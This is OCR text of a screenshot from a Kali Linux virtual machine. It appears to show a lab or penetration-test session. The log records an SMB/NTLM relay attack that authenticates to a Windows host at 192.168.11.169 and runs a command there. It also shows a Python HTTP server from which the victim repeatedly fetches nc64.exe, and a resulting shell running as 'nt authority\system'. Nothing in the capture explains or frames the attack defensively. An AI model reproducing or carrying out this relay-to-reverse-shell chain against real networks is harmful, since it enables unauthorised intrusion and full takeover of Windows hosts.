 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Sep 22 14:32
kali@kali: ~/Desktop/WaterExecution
kali@kali: ~/Desktop/WaterExecution 173x17
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from INVOKE/CARROT@192.168.10.113 controlled, attacking target smb://192.168.10.113
[-] Authenticating against smb://192.168.10.113 as INVOKE/CARROT FAILED
[*] SMBD-Thread-6 (process_request_thread): Connection from INVOKE/CARROT@192.168.10.113 controlled, attacking target smb://192.168.11.169
[*] Authenticating against smb://192.168.11.169 as INVOKE/CARROT SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from INVOKE/CARROT@192.168.10.113 controlled, attacking target smb://192.168.10.113
[-] Authenticating against smb://192.168.10.113 as INVOKE/CARROT FAILED
[*] SMBD-Thread-8 (process_request_thread): Connection from INVOKE/CARROT@192.168.10.113 controlled, but there are no more targets left!
[*] Executed specified command on host: 192.168.11.169
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened because the share access flags are incompatible.)
kali@kali: ~/Tools 85x17
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/WaterExecution]
└─$
┌──(kali㉿kali)-[~/Desktop/WaterExecution]
└─$ cd ~/Tools
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.11.169 - - [22/Sep/2023 14:13:49] "GET /nc64.exe HTTP/1.1" 200 -
192.168.11.169 - - [22/Sep/2023 14:29:02] "GET /nc64.exe HTTP/1.1" 200 -
192.168.11.169 - - [22/Sep/2023 14:29:27] "GET /nc64.exe HTTP/1.1" 200 -
192.168.11.169 - - [22/Sep/2023 14:31:08] "GET /nc64.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/WaterExecution 85x17
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::7d7a:5a0d:5ae2:76cf%6
IPv4 Address. . . . . . . . . . . : 192.168.11.169
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 192.168.10.1
C:\Windows\system32>
Right Ctrl
1
72°F
Rain
Search
11:32 AM
9/22/2023
5